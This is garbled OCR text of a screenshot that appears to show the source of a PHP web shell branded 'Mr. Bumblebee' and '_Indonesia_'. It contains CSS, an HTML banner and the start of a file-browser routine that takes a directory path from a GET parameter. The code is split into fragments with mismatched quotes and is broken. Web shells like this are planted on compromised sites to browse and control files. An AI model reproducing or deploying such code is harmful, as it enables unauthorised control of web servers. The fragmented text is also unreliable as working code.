
-moz-border-radius: 5px;

-webkit-border-radius:5px;

border-radius:5px;

}

</style>

</head>

<body>

<h1><center><font color="red">-=[ Mr.</font>
<font color="white"> Bumblebee ]=-</font><br
>

			<font size="2px"><fo
nt color="red"><b>_Indonesia_</b></font>

			</center></h1>

<table width="700" border="0" cellpadding
="3" cellspacing="1" align="center">

<tr><td><font color="lime">Path :</font> '
if
(
isset
(
$_GET
[
'path'
$path
 = 
$_GET
[
'path'
];

}
else
$path
 = getcwd();

$path
 = str_replace(
'\','
/
',$path);

$paths = explode('
/
',$path);

foreach($paths as $id=>$pat){
